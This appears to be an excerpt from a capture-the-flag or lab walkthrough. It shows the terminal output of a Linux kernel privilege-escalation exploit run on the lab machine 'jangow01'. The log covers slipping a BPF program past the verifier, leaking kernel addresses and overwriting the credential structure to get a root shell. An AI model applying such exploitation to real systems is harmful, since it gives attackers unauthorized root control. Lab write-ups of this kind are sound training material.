 jangow01@jangow01:~$ ./Attack
./Attack
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880037488400
[*] Leaking sock struct from ffff88003cb04780
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88003bedb9c0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88003bedb9c0
[*] credentials patched, launching shell...
#